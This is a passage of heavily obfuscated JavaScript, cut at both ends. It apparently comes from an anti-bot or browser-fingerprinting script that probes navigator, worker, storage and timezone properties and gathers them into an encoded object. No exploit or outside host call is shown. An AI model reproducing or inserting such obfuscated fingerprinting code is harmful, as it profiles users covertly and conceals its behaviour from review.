Q3()[cQ(dF)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[vx,jO,vx,Az]):Q3()[cQ(P5)].apply(null,[kO,FV,mW({}),tl])](C16))),gW.pop(),vn6;};if(mW(mW(gA[vN()[Rx(J0)](Fc,MW)][Kj()[wM(vx)](q3,mW({}),WB,P5)]))&&mW(mW(gA[vN()[Rx(J0)].call(null,Fc,MW)][dH(typeof Kj()[wM(rF)],j9([],[][[]]))?Kj()[wM(Wd)](pj,mW([]),NP,Ub):Kj()[wM(vx)].apply(null,[q3,Md,WB,m9])][dH(typeof Qj()[dN(fx)],j9([],[][[]]))?Qj()[dN(VN)].apply(null,[BD6,Ak,jM,Kl,tl]):Qj()[dN(fd)].call(null,RR,G9,Xp,Gg,mW(j3))]))){if(mW(mW(gA[vN()[Rx(J0)](Fc,MW)][Kj()[wM(vx)].apply(null,[q3,mW(BQ),WB,MW])][Qj()[dN(fd)].apply(null,[RR,G9,Wq,Gg,QN])][wz(typeof Nq()[FM(J0)],'undefined')?Nq()[FM(WB)](JQ,kM,tE):Nq()[FM(EQ)](mY,Md,FY)]))&&mW(mW(gA[vN()[Rx(J0)].apply(null,[Fc,MW])][Kj()[wM(vx)](q3,VN,WB,f3)][Qj()[dN(fd)].apply(null,[RR,G9,Tk,Gg,TB])][xQ()[ps(wq)](TB,fG6,mW({}),fM)]))){if(dH(typeof gA[vN()[Rx(J0)](Fc,MW)][Kj()[wM(vx)](q3,fb,WB,wq)][Qj()[dN(fd)](RR,G9,dF,Gg,PS)][Nq()[FM(WB)](JQ,mW({}),tE)],Cd()[fs(j3)](rS,Wd,zl,r5,IQ))&&dH(typeof gA[vN()[Rx(J0)](Fc,MW)][Kj()[wM(vx)](q3,Eh,WB,Md)][Qj()[dN(fd)](RR,G9,RN,Gg,ES)][Nq()[FM(WB)].apply(null,[JQ,Xp,tE])],Cd()[fs(j3)](hd,Wd,Us,r5,IQ))){var mL6=rn6()&&Ln6()?sc6():Kj()[wM(BQ)](Q5,H3,Bk,mW([]));var Un6=mL6[JM()[V9(GO)].apply(null,[YW,Wd,M5,f9,c5,n5])]();var l36;return gW.pop(),l36=Un6,l36;}}}var sI6;return sI6=vN()[Rx(Gz)](OF,LN),gW.pop(),sI6;};var cg6=function(M76){gW.push(pj);try{var G56=gW.length;var ph6=mW(mW(SA));M76();throw gA[Q3()[cQ(FE)](IO,O0,EQ,bI)](l56);}catch(kV6){gW.splice(cW(G56,j3),Infinity,pj);var K16=kV6[Qj()[dN(Wz)](rX6,VN,Dp,I9,mW(mW([])))],Kl6=kV6[dH(typeof Q3()[cQ(CV)],'undefined')?Q3()[cQ(VN)].call(null,zY,TK6,rF,hd):Q3()[cQ(NL)].call(null,Wq,jx,fx,mW(mW(j3)))],SV6=kV6[Kj()[wM(S3)].apply(null,[zO,mW({}),M5,fE])];var p96;return p96=n1(ht,[Nq()[FM(zY)].call(null,fE,jM,N0),SV6[dH(typeof Nq()[FM(Xp)],'undefined')?Nq()[FM(EQ)](Xn,VN,q1):Nq()[FM(f5)](tl,P5,A46)](wz(typeof Cd()[fs(bb)],j9(Kj()[wM(Wz)].apply(null,[EA,mQ,Dq,Rs]),[][[]]))?Cd()[fs(H3)](P5,j3,f5,f3,vZ6):Cd()[fs(EQ)].call(null,OQ,RC6,G9,FX6,PU))[Q3()[cQ(BQ)](kz,BL,mW(mW(BQ)),S3)],Qj()[dN(Wz)].apply(null,[rX6,VN,Eh,I9,mW(j3)]),K16,Q3()[cQ(NL)].apply(null,[Wq,jx,Rs,RO]),Kl6]),gW.pop(),p96;}gW.pop();};var nY6=function(){gW.push(hZ6);var Ok6;try{var sk6=gW.length;var K36=mW({});Ok6=QY(wz(typeof Qj()[dN(b7)],'undefined')?Qj()[dN(bx)](ZI,tl,VN,d7,vW):Qj()[dN(VN)](Jh,nJ,Us,fC6,VN),gA[vN()[Rx(J0)].apply(null,[Jd,MW])]);Ok6=gj6(Hm,[Ok6?AF[rF]:AF[I3],Ok6?AF[Eh]:AF[tJ]]);}catch(hn6){gW.splice(cW(sk6,j3),Infinity,hZ6);Ok6=xQ()[ps(Rs)].apply(null,[lN,Wh,mW(mW(BQ)),zl]);}var Fl6;return Fl6=Ok6[JM()[V9(GO)](CV,Wd,YW,VN,O66,n5)](),gW.pop(),Fl6;};var fI6=function(){var mb6;gW.push(vV);try{var Ml6=gW.length;var EI6=mW({});mb6=mW(mW(gA[wz(typeof vN()[Rx(M5)],j9('',[][[]]))?vN()[Rx(J0)](Iw6,MW):vN()[Rx(j3)].call(null,vA6,BV)][Nq()[FM(sW)].apply(null,[mQ,wq,JX6])]))&&dH(gA[vN()[Rx(J0)].call(null,Iw6,MW)][Nq()[FM(sW)].apply(null,[mQ,R7,JX6])][dH(typeof Q3()[cQ(Rs)],'undefined')?Q3()[cQ(VN)](V1,CP,rS,wq):Q3()[cQ(WB)](TP,GR,nQ,IE)],xN()[VW(PS)].apply(null,[ES,ws,k3]));mb6=mb6?sP(AF[FW],gj6(Hm,[j3,Sp])):x06(j3,AF[IE],AF[FW]);}catch(LL6){gW.splice(cW(Ml6,j3),Infinity,vV);mb6=xQ()[ps(Rs)](kz,sb,wq,zl);}var k56;return k56=mb6[JM()[V9(GO)](mW(mW(BQ)),Wd,BQ,fd,Bv,n5)](),gW.pop(),k56;};var bh6=function(){gW.push(Yp);var kc6;try{var MI6=gW.length;var tg6=mW([]);kc6=mW(mW(gA[vN()[Rx(J0)].call(null,pq,MW)][JM()[V9(IS)].apply(null,[Wp,nx,Xp,Bk,YY,jc])]))||mW(mW(gA[vN()[Rx(J0)].call(null,pq,MW)][Q3()[cQ(zY)](J0,ZH,mW(BQ),Rs)]))||mW(mW(gA[vN()[Rx(J0)](pq,MW)][Kj()[wM(P5)](WF,YW,lN,Bk)]))||mW(mW(gA[dH(typeof vN()[Rx(jM)],j9([],[][[]]))?vN()[Rx(j3)](rS,ZJ):vN()[Rx(J0)].apply(null,[pq,MW])][Q3()[cQ(lN)](CV,QW,IS,Id)]));kc6=gj6(Hm,[kc6?j3:AF[fx],kc6?Mf6:lX6]);}catch(l16){gW.splice(cW(MI6,j3),Infinity,Yp);kc6=xQ()[ps(Rs)](TB,QS,fx,zl);}var Ec6;return Ec6=kc6[JM()[V9(GO)].call(null,mW(mW([])),Wd,ES,FE,g26,n5)](),gW.pop(),Ec6;};var S36=function(){var MV6;gW.push(Kb);try{var LU6=gW.length;var N56=mW(m0);var Wn6=gA[Q3()[cQ(G9)].call(null,Sp,rk,BJ,Tk)][JM()[V9(Pg)].call(null,tl,nx,BM,Us,Wh,dY)](wz(typeof xQ()[ps(TB)],'undefined')?xQ()[ps(Id)](Md,BF,H3,bx):xQ()[ps(IE)].call(null,bb,bz,Gz,Kh));Wn6[Kj()[wM(Wp)](b9,lN,Gz,fb)](wz(typeof Q3()[cQ(fd)],'undefined')?Q3()[cQ(tl)](OQ,WH,mW({}),IE):Q3()[cQ(VN)](SQ,z5,mW(j3),VN),xN()[VW(Os)].apply(null,[Wd,AB,qg]));Wn6[wz(typeof Kj()[wM(S3)],'undefined')?Kj()[wM(Wp)].call(null,b9,AQ,Gz,IE):Kj()[wM(Wd)](XV,zl,r5,zY)](Nq()[FM(fE)].call(null,VN,nx,pH),wz(typeof vN()[Rx(wq)],j9([],[][[]]))?vN()[Rx(tJ)].call(null,G4,Zz):vN()[Rx(j3)].apply(null,[Q66,TP]));MV6=wz(Wn6[Nq()[FM(fE)](VN,Bk,pH)],undefined);MV6=MV6?sP(AF[Wq],gj6(Hm,[CZ[wz(typeof Cd()[fs(GO)],'undefined')?Cd()[fs(PH)](wl,EQ,Sb,MF,UO):Cd()[fs(EQ)].apply(null,[wl,lg,ES,II,m86])](),Sp])):x06(j3,AF[IE],YR);}catch(LY6){gW.splice(cW(LU6,j3),Infinity,Kb);MV6=xQ()[ps(Rs)](bB,cs,wq,zl);}var Mc6;return Mc6=MV6[JM()[V9(GO)](I3,Wd,sW,mW(mW(BQ)),lc,n5)](),gW.pop(),Mc6;};var Qc6=function(){gW.push(w1);var xk6;var nk6;var DU6;var C56;return C56=A56()[wz(typeof xN()[VW(VN)],j9([],[][[]]))?xN()[VW(MW)].call(null,RN,GB,fE):xN()[VW(nx)].apply(null,[mW(mW(BQ)),Z5,Hc])](function n36(VP6){gW.push(Xn);while(j3)switch(VP6[wz(typeof xN()[VW(nx)],j9('',[][[]]))?xN()[VW(IS)].apply(null,[J0,wW,tJ]):xN()[VW(nx)].call(null,WB,lO,MY)]=VP6[xQ()[ps(I3)](Dp,sm6,mW(mW({})),fx)]){case CZ[Cd()[fs(Rs)](f5,EQ,hd,BQ,Yp)]():if(mW(QY(Kj()[wM(WB)](VV,qg,Rs,vW),gA[JM()[V9(TB)].call(null,dF,BM,bx,mW({}),l1,nQ)])&&QY(wz(typeof Q3()[cQ(Xp)],j9([],[][[]]))?Q3()[cQ(wq)](Ok,Vg,EQ,rF):Q3()[cQ(VN)](Db,PP,wl,mW(mW([]))),gA[JM()[V9(TB)].apply(null,[mW(mW(BQ)),BM,zY,zY,l1,nQ])][Kj()[wM(WB)](VV,J0,Rs,mW(mW([])))]))){VP6[xQ()[ps(I3)].call(null,qg,sm6,TB,fx)]=FE;break;}VP6[xN()[VW(IS)].apply(null,[m9,wW,tJ])]=CZ[Cd()[fs(PH)].call(null,BJ,EQ,OQ,MF,Yp)]();VP6[xQ()[ps(I3)].apply(null,[ss,sm6,P5,fx])]=VN;{var KV6;return KV6=A56()[wz(typeof Qj()[dN(EQ)],'undefined')?Qj()[dN(f5)](dO,Wz,Sb,Ij,VE):Qj()[dN(VN)](Wh,PP,PS,kv,wl)](gA[JM()[V9(TB)](Dp,BM,G9,PU,l1,nQ)][Kj()[wM(WB)](VV,mW([]),Rs,vx)][Q3()[cQ(wq)].call(null,Ok,Vg,Id,mW(mW([])))]()),gW.pop(),KV6;}case AF[f3]:xk6=VP6[xN()[VW(OQ)].call(null,vx,lM,JQ)];nk6=xk6[wz(typeof Cd()[fs(PH)],j9(wz(typeof Kj()[wM(EQ)],j9([],[][[]]))?Kj()[wM(Wz)].apply(null,[tZ,bE,Dq,NL]):Kj()[wM(Wd)].call(null,zS,Eh,YP,Pj),[][[]]))?Cd()[fs(MW)].call(null,mW(mW({})),Wz,Sp,lr6,cL):Cd()[fs(EQ)](S3,gv,SQ,g3,hr6)];DU6=xk6[Kj()[wM(zY)].call(null,nM,Es,I1,Eh)];{var D56;return D56=VP6[Qj()[dN(FE)](dO,QN,Xp,qn,tl)](Nq()[FM(Eh)](K1,VN,CM),RF6(DU6,sP(sP(AF[FW],CZ[Nq()[FM(Es)](b7,mW(j3),WQ)]()),CZ[dH(typeof Nq()[FM(vx)],j9('',[][[]]))?Nq()[FM(EQ)].apply(null,[B7,hd,nG6]):Nq()[FM(Es)](b7,zY,WQ)]()))[vN()[Rx(Os)](R3,AQ)](AF[FE])),gW.pop(),D56;}case jM:VP6[xN()[VW(IS)](Sp,wW,tJ)]=jM;VP6[xQ()[ps(Ub)].call(null,HJ,zQ,rS,bB)]=VP6[Qj()[dN(Es)](GK6,Wz,bB,G9,fx)](j3);{var Hg6;return Hg6=VP6[Qj()[dN(FE)](dO,QN,Sp,qn,Id)](Nq()[FM(Eh)](K1,Gz,CM),xQ()[ps(Rs)].apply(null,[mW(mW(j3)),xF,Wq,zl])),gW.pop(),Hg6;}case AF[bB]:VP6[xQ()[ps(I3)].apply(null,[Wq,sm6,mW({}),fx])]=Bk;break;case FE:{var Pk6;return Pk6=VP6[Qj()[dN(FE)](dO,QN,f5,qn,kz)](wz(typeof Nq()[FM(Pj)],j9('',[][[]]))?Nq()[FM(Eh)](K1,Zz,CM):Nq()[FM(EQ)].apply(null,[RX6,mW(mW(j3)),dO]),Cd()[fs(IE)](RN,Cs,HJ,DN,IQ)),gW.pop(),Pk6;}case Bk:case vN()[Rx(H3)].call(null,TN,BJ):{var VV6;return VV6=VP6[Qj()[dN(GO)](Ch,VN,SF,Qs,Tk)](),gW.pop(),VV6;}}gW.pop();},null,null,[[j3,jM]],gA[dH(typeof xN()[VW(ss)],j9([],[][[]]))?xN()[VW(nx)](mW(mW(BQ)),Bm6,Ml):xN()[VW(rx)](Md,gr,FW)]),gW.pop(),C56;};var w36=function(R36,Og6){return SS(J4,[R36])||SS(xf,[R36,Og6])||YI6(R36,Og6)||SS(tt,[]);};var YI6=function(Vh6,CL6){gW.push(pL);if(mW(Vh6)){gW.pop();return;}if(dH(typeof Vh6,Qj()[dN(j3)](TA6,QN,FW,JI,mW(mW(j3))))){var Gl6;return gW.pop(),Gl6=SS(Xm,[Vh6,CL6]),Gl6;}var m36=gA[Qj()[dN(BQ)].apply(null,[D26,QN,P5,jF,QN])][xN()[VW(G9)].call(null,nQ,XU,IE)][JM()[V9(GO)].call(null,fd,Wd,zY,FW,jw6,n5)].call(Vh6)[Kj()[wM(M5)].call(null,cL,ss,PU,f3)](Wd,hL(AF[NL]));if(dH(m36,wz(typeof Qj()[dN(Es)],j9(Kj()[wM(Wz)](F,Ub,Dq,YW),[][[]]))?Qj()[dN(BQ)](D26,QN,kM,jF,vx):Qj()[dN(VN)](Ch,X66,HJ,U7,Az))&&Vh6[Q3()[cQ(Wz)](Us,jX6,I3,f3)])m36=Vh6[Q3()[cQ(Wz)](Us,jX6,AQ,FE)][dH(typeof Qj()[dN(G9)],'undefined')?Qj()[dN(VN)](wr6,Ok,hd,kz,mW({})):Qj()[dN(Wz)](x5,VN,Wd,I9,Rs)];if(dH(m36,dH(typeof xN()[VW(lN)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[nx,Os,AZ6]):xN()[VW(zY)](Az,JW,TP))||dH(m36,Nq()[FM(wl)].call(null,zb,P5,Rq))){var Fn6;return Fn6=gA[Nq()[FM(BM)](BM,bB,c9)][JM()[V9(m9)](MW,VN,J0,G9,q7,hd)](Vh6),gW.pop(),Fn6;}if(dH(m36,Kj()[wM(ss)](LM,fd,bB,P5))||new (gA[Cd()[fs(TB)](Bk,QN,j3,sL,Ac)])(xN()[VW(lN)](J0,lI,TB))[vN()[Rx(Us)](xq,FB)](m36)){var jk6;return gW.pop(),jk6=SS(Xm,[Vh6,CL6]),jk6;}gW.pop();};var DL6=function(){var s96;gW.push(Az);var sL6;var L56;var P16;var zg6;var sP6;var kl6;var Zh6;var z96;var Dn6;var Qh6;return Qh6=ml6()[dH(typeof xN()[VW(Es)],j9([],[][[]]))?xN()[VW(nx)].apply(null,[PH,xE,Fh]):xN()[VW(MW)](YW,qk,fE)](function KI6(CV6){gW.push(BP);while(j3)switch(CV6[xN()[VW(IS)](Cs,UN,tJ)]=CV6[wz(typeof xQ()[ps(vW)],'undefined')?xQ()[ps(I3)](bx,nC6,FE,fx):xQ()[ps(IE)](I3,jK6,Pg,RU)]){case BQ:zg6=function t56(Sb6,g96){gW.push(fm6);var tc6=[Kj()[wM(ES)](gs,mW(mW(BQ)),wl,tl),wz(typeof Q3()[cQ(tJ)],'undefined')?Q3()[cQ(sW)].apply(null,[Eh,Z86,mW([]),bx]):Q3()[cQ(VN)](CO,lw6,WB,qg),wz(typeof xQ()[ps(FE)],j9('',[][[]]))?xQ()[ps(CV)](tJ,JA6,jM,Xp):xQ()[ps(IE)](bx,Yp,f9,KK6),wz(typeof Q3()[cQ(Md)],j9([],[][[]]))?Q3()[cQ(Us)](R7,jW,mW(mW({})),bx):Q3()[cQ(VN)](Jc,d7,ss,VN),xN()[VW(fb)](FE,Tz,Wz),xN()[VW(Dp)](cb,Ig,lx),wz(typeof Kj()[wM(PU)],j9('',[][[]]))?Kj()[wM(wq)].apply(null,[Oj,mW(mW([])),NL,Tk]):Kj()[wM(Wd)](Dp,mW(mW(j3)),Ln,bE),Q3()[cQ(fE)](HA6,Sk,vW,mW(mW([]))),xQ()[ps(Md)](CV,dC6,mW(BQ),Eh),Qj()[dN(MW)].call(null,IC6,Cs,Rs,hh,PU),xN()[VW(P5)].apply(null,[mW(mW(j3)),U66,zl])];var rV6=[xN()[VW(RN)].apply(null,[P5,jB,gO]),Nq()[FM(Sb)](Us,Cs,OB),vN()[Rx(fb)](tv,fM),Nq()[FM(Id)](gO,PS,L9)];var Uc6={};var n56=Xp;if(wz(typeof g96[Qj()[dN(fd)].apply(null,[mp,G9,Us,Gg,bx])],wz(typeof JM()[V9(J0)],j9([],[][[]]))?JM()[V9(BQ)].call(null,Bk,BM,Pj,mW(mW([])),J1,lN):JM()[V9(jM)].apply(null,[mW(mW(j3)),H46,rx,mW([]),b1,fk]))){Uc6[JM()[V9(vW)].call(null,mW(mW(j3)),VN,CV,vW,D26,Cm6)]=g96[Qj()[dN(fd)](mp,G9,m9,Gg,bx)];}if(Sb6[Qj()[dN(fd)](mp,G9,Zz,Gg,mW({}))]){Uc6[xN()[VW(mQ)](nQ,Qx,tw6)]=Sb6[Qj()[dN(fd)](mp,G9,CV,Gg,Dp)];}if(dH(Sb6[Nq()[FM(Ub)].call(null,ZM,mW(mW({})),js)],BQ)){for(var W56 in tc6){Uc6[xN()[VW(SQ)].apply(null,[qg,lE,B66])[xN()[VW(M5)](Pg,Ej,Ok)](n56)]=P16(Sb6[vN()[Rx(Dp)](rP,j3)][tc6[W56]]);n56+=j3;if(dH(g96[Nq()[FM(Ub)](ZM,IE,js)],BQ)){Uc6[xN()[VW(SQ)](HJ,lE,B66)[xN()[VW(M5)].call(null,P5,Ej,Ok)](n56)]=P16(g96[dH(typeof vN()[Rx(fd)],j9('',[][[]]))?vN()[Rx(j3)](sL,RU):vN()[Rx(Dp)].apply(null,[rP,j3])][tc6[W56]]);}n56+=j3;}n56=IS;var Eb6=Sb6[vN()[Rx(Dp)](rP,j3)][xQ()[ps(rS)](rS,fA6,mW(mW([])),Az)];var TY6=g96[dH(typeof vN()[Rx(CV)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[HJ,A46]):vN()[Rx(Dp)].apply(null,[rP,j3])][xQ()[ps(rS)].call(null,kz,fA6,mW(BQ),Az)];for(var D16 in s96){if(Eb6){Uc6[(dH(typeof xN()[VW(bE)],j9('',[][[]]))?xN()[VW(nx)](cb,LV,jk):xN()[VW(SQ)](wq,lE,B66))[wz(typeof xN()[VW(vW)],j9([],[][[]]))?xN()[VW(M5)](m9,Ej,Ok):xN()[VW(nx)].apply(null,[mW(BQ),IO,kp])](n56)]=P16(Eb6[s96[D16]]);}n56+=AF[NL];if(dH(g96[wz(typeof Nq()[FM(Md)],j9('',[][[]]))?Nq()[FM(Ub)].call(null,ZM,PS,js):Nq()[FM(EQ)](hO,mW(mW(BQ)),Z1)],AF[nx])&&TY6){Uc6[xN()[VW(SQ)].call(null,GO,lE,B66)[xN()[VW(M5)].apply(null,[PS,Ej,Ok])](n56)]=P16(TY6[s96[D16]]);}n56+=j3;}n56=wl;for(var IL6 in rV6){Uc6[xN()[VW(SQ)].call(null,Dp,lE,B66)[xN()[VW(M5)](Tk,Ej,Ok)](n56)]=P16(Sb6[vN()[Rx(Dp)].apply(null,[rP,j3])][Qj()[dN(rx)](Sk,EQ,IE,Lm6,Gz)][rV6[IL6]]);n56+=j3;if(dH(g96[Nq()[FM(Ub)].apply(null,[ZM,mW(j3),js])],AF[nx])){Uc6[xN()[VW(SQ)](lN,lE,B66)[xN()[VW(M5)](tJ,Ej,Ok)](n56)]=P16(g96[vN()[Rx(Dp)](rP,j3)][Qj()[dN(rx)].apply(null,[Sk,EQ,rF,Lm6,nQ])][rV6[IL6]]);}n56+=j3;}}if(Sb6[vN()[Rx(Dp)].call(null,rP,j3)]&&Sb6[vN()[Rx(Dp)](rP,j3)][Cd()[fs(rx)](mW(j3),Wz,bI,O7,S1)]){Uc6[Nq()[FM(CV)](qg,Pj,kd)]=Sb6[vN()[Rx(Dp)](rP,j3)][dH(typeof Cd()[fs(Cs)],j9([],[][[]]))?Cd()[fs(EQ)].apply(null,[Pj,Zf6,IS,GU,UU]):Cd()[fs(rx)](f3,Wz,VN,O7,S1)];}if(g96[wz(typeof vN()[Rx(bI)],'undefined')?vN()[Rx(Dp)](rP,j3):vN()[Rx(j3)].call(null,H7,WX6)]&&g96[vN()[Rx(Dp)](rP,j3)][dH(typeof Cd()[fs(Cs)],j9(Kj()[wM(Wz)].apply(null,[fD,WB,Dq,wl]),[][[]]))?Cd()[fs(EQ)].call(null,bI,tl,Cs,Rh,Ff6):Cd()[fs(rx)](I3,Wz,kz,O7,S1)]){Uc6[vN()[Rx(RN)](fG6,I1)]=g96[vN()[Rx(Dp)](rP,j3)][dH(typeof Cd()[fs(Wz)],'undefined')?Cd()[fs(EQ)](IE,V66,QN,pk,RR):Cd()[fs(rx)](RO,Wz,Us,O7,S1)];}var mP6;return mP6=n1(ht,[Nq()[FM(Ub)].call(null,ZM,b7,js),Sb6[wz(typeof Nq()[FM(zY)],'undefined')?Nq()[FM(Ub)](ZM,Rs,js):Nq()[FM(EQ)](Tk,SF,PP)]||g96[Nq()[FM(Ub)].call(null,ZM,wq,js)],vN()[Rx(Dp)].call(null,rP,j3),Uc6]),gW.pop(),mP6;};P16=function(vb){return SS.apply(this,[F4,arguments]);};L56=function PP6(qY6,tn6){gW.push(I5);var qU6;return qU6=new (gA[wz(typeof xN()[VW(Bk)],j9([],[][[]]))?xN()[VW(rx)](Sp,DH,FW):xN()[VW(nx)](kM,wv,cG6)])(function(tk6){gW.push(SO);try{var sY6=gW.length;var Jk6=mW([]);var Oc6=BQ;var q96;var Gg6=qY6?qY6[Qj()[dN(IS)].call(null,Iv,Rs,P5,Cm6,m9)]:gA[Qj()[dN(IS)](Iv,Rs,nx,Cm6,tJ)];if(mW(Gg6)||wz(Gg6[xN()[VW(G9)](IS,CE,IE)][Q3()[cQ(Wz)](Us,mj,J0,zY)][Qj()[dN(Wz)].apply(null,[xq,VN,S3,I9,nQ])],wz(typeof Qj()[dN(OQ)],'undefined')?Qj()[dN(IS)].call(null,Iv,Rs,bB,Cm6,mW(mW([]))):Qj()[dN(VN)](kl,kI,kz,LO,Ub))){var Dl6;return Dl6=tk6(n1(ht,[Nq()[FM(Ub)](ZM,mW(BQ),NB),nJ,vN()[Rx(Dp)].call(null,rQ,j3),{},Qj()[dN(fd)].call(null,D9,G9,TB,Gg,mW({})),hL(j3)])),gW.pop(),Dl6;}var Fc6=Dx6();if(dH(tn6,vN()[Rx(mQ)](I26,BN))){q96=new Gg6(gA[vN()[Rx(SQ)].apply(null,[TM,NL])][Qj()[dN(ES)](sj,FE,nx,nD6,Id)](new (gA[xN()[VW(YW)](fb,DQ,CV)])([xN()[VW(Zz)](CV,z9,bI)],n1(ht,[Q3()[cQ(tl)](OQ,zB,P5,WB),dH(typeof xQ()[ps(IS)],j9([],[][[]]))?xQ()[ps(IE)](BQ,Ov,J0,Q66):xQ()[ps(PS)](fd,C,f9,RO)]))));}else{q96=new Gg6(tn6);}q96[xN()[VW(AQ)].call(null,Az,tS,rS)][JM()[V9(hd)](b7,Wz,kz,SF,E9,qV)]();Oc6=cW(Dx6(),Fc6);q96[xN()[VW(AQ)](VN,tS,rS)][Kj()[wM(sW)].apply(null,[Pq,YW,G9,P5])]=function(AP6){gW.push(H5);q96[xN()[VW(AQ)](mW(mW(BQ)),BF,rS)][Nq()[FM(Md)](tw6,Pj,sz)]();tk6(n1(ht,[Nq()[FM(Ub)](ZM,H3,Ts),AF[nx],vN()[Rx(Dp)].apply(null,[TW,j3]),AP6[vN()[Rx(Dp)](TW,j3)],dH(typeof Qj()[dN(FW)],j9([],[][[]]))?Qj()[dN(VN)].call(null,WB,qb,wq,kE,FW):Qj()[dN(fd)](P7,G9,kM,Gg,hd),Oc6]));gW.pop();};gA[JM()[V9(R7)](mW(mW([])),jM,Wq,f3,E9,FP)](function(){gW.push(Az);var Sh6;return Sh6=tk6(n1(ht,[Nq()[FM(Ub)](ZM,fE,Ec),lw6,vN()[Rx(Dp)](GU,j3),{},Qj()[dN(fd)](AO,G9,Sb,Gg,Dp),Oc6])),gW.pop(),Sh6;},AF[bb]);}catch(nb6){gW.splice(cW(sY6,j3),Infinity,SO);var jI6;return jI6=tk6(n1(ht,[wz(typeof Nq()[FM(bE)],j9([],[][[]]))?Nq()[FM(Ub)].apply(null,[ZM,Xp,NB]):Nq()[FM(EQ)](kv,BQ,RZ6),R9,vN()[Rx(Dp)].call(null,rQ,j3),n1(ht,[Cd()[fs(rx)].apply(null,[Wq,Wz,zl,O7,gz]),gj6(z6,[nb6&&nb6[wz(typeof Kj()[wM(PS)],j9('',[][[]]))?Kj()[wM(S3)].call(null,dE,mW(j3),M5,mW(BQ)):Kj()[wM(Wd)].call(null,xJ,RN,RZ6,Dp)]?nb6[Kj()[wM(S3)].call(null,dE,RO,M5,mW([]))]:gA[Nq()[FM(QN)].call(null,Ok,vW,gd)](nb6)])]),Qj()[dN(fd)](D9,G9,PU,Gg,mQ),hL(j3)])),gW.pop(),jI6;}gW.pop();}),gW.pop(),qU6;};sL6=function cl6(){var Rb6;var kU6;var xI6;var fV6;var cV6;var hU6;var Sl6;var wP6;var KU6;var nl6;var fU6;var Qg6;var QV6;var Nc6;var lb6;var GL6;gW.push(k9);var x16;var YL6;var DV6;var Nl6;var V16;var Yb6;return Yb6=ml6()[xN()[VW(MW)].apply(null,[Zz,ON,fE])](function rh6(In6){gW.push(Kv);while(AF[NL])switch(In6[xN()[VW(IS)](mW(BQ),kS,tJ)]=In6[dH(typeof xQ()[ps(MW)],j9([],[][[]]))?xQ()[ps(IE)].apply(null,[vx,sr6,YW,OO]):xQ()[ps(I3)](VE,Pp,fd,fx)]){case BQ:kU6=function(){return SS.apply(this,[pA,arguments]);};Rb6=function(){return SS.apply(this,[J6,arguments]);};In6[xN()[VW(IS)](PU,kS,tJ)]=Cs;xI6=gA[wz(typeof xQ()[ps(HJ)],j9('',[][[]]))?xQ()[ps(lN)].call(null,mW(mW({})),kC6,rx,SQ):xQ()[ps(IE)](M5,mY,SQ,Id)][dH(typeof vN()[Rx(b7)],j9([],[][[]]))?vN()[Rx(j3)].apply(null,[sb,UG6]):vN()[Rx(Zz)].call(null,HO,Yk)]();In6[xQ()[ps(I3)].call(null,EQ,Pp,Cs,fx)]=QN;{var Wc6;return Wc6=ml6()[Qj()[dN(f5)].call(null,UD6,Wz,dF,Ij,P5)](gA[xN()[VW(rx)].apply(null,[f5,Bx,FW])][xQ()[ps(Dp)](WB,W9,P5,VN)]([hs6(s96),Rb6()])),gW.pop(),Wc6;}case QN:fV6=In6[dH(typeof xN()[VW(sW)],j9('',[][[]]))?xN()[VW(nx)].call(null,Tk,TK6,Us):xN()[VW(OQ)](mW(BQ),Ls,JQ)];cV6=w36(fV6,Cs);hU6=cV6[BQ];Sl6=cV6[j3];wP6=kU6();KU6=gA[xN()[VW(zl)](vW,pg,SQ)][Qj()[dN(hd)](X86,NL,f9,cm6,PS)]()[Nq()[FM(Os)].call(null,nx,mW({}),WX6)]()[xQ()[ps(RN)](fx,AD6,mW(j3),AQ)];nl6=new (gA[Nq()[FM(fd)](fx,Tk,BK6)])()[JM()[V9(GO)](Pj,Wd,bI,mW(mW([])),Ik,n5)]();fU6=gA[JM()[V9(TB)](YW,BM,Dp,S3,Pl,nQ)],Qg6=fU6[dH(typeof Q3()[cQ(vx)],j9([],[][[]]))?Q3()[cQ(VN)].apply(null,[vw6,D7,rx,R7]):Q3()[cQ(sW)].call(null,Eh,r86,tJ,IE)],QV6=fU6[xQ()[ps(wl)].apply(null,[OQ,vg,Wq,m9])],Nc6=fU6[Q3()[cQ(bE)](lY,IZ,G9,sW)],lb6=fU6[xN()[VW(kM)].apply(null,[f3,SN,H3])],GL6=fU6[Cd()[fs(IS)](VN,BM,Wp,Eh,O7)],x16=fU6[wz(typeof Kj()[wM(H3)],'undefined')?Kj()[wM(fE)](nH,mW({}),lx,fE):Kj()[wM(Wd)].apply(null,[g46,Cs,JB,bb])],YL6=fU6[Nq()[FM(fb)](PH,mW(mW([])),RX6)],DV6=fU6[Q3()[cQ(Ub)](AQ,B9,Sp,zY)];Nl6=gA[xQ()[ps(lN)].call(null,mW([]),kC6,Rs,SQ)][vN()[Rx(Zz)](HO,Yk)]();V16=gA[Nq()[FM(G9)](G9,VE,UF)][xQ()[ps(mQ)].call(null,mW(mW([])),I26,mW(BQ),f9)](cW(Nl6,xI6));{var j56;return j56=In6[Qj()[dN(FE)](UD6,QN,Dp,qn,mW(mW(j3)))](Nq()[FM(Eh)].apply(null,[K1,ES,Kd]),n1(ht,[Nq()[FM(Ub)](ZM,f3,IH),BQ,vN()[Rx(Dp)](fA6,j3),n1(ht,[Kj()[wM(ES)](Gq,Id,wl,nx),nl6,dH(typeof Q3()[cQ(TB)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,nd,jY,Rs,G9):Q3()[cQ(sW)](Eh,r86,fb,MW),Qg6?Qg6:null,xQ()[ps(CV)](PH,pR,rx,Xp),KU6,Q3()[cQ(Us)](R7,nj,mW(mW({})),mW(mW([]))),lb6,xN()[VW(fb)].apply(null,[PS,ld,Wz]),GL6,xN()[VW(Dp)].apply(null,[mW(mW([])),JY,lx]),QV6?QV6:null,Kj()[wM(wq)](Kz,ES,NL,mW(BQ)),Nc6,Q3()[cQ(fE)].apply(null,[HA6,Pp,Tk,j3]),wP6,xQ()[ps(Md)](mW([]),gD6,Us,Eh),YL6,Qj()[dN(MW)](UD6,Cs,vW,hh,f3),DV6,xN()[VW(P5)](Az,Fh,zl),x16,xQ()[ps(rS)](Us,Zh,ss,Az),hU6,Qj()[dN(rx)].apply(null,[Pp,EQ,wl,Lm6,BQ]),Sl6]),Qj()[dN(fd)].call(null,Jh,G9,IE,Gg,jM),V16])),gW.pop(),j56;}case 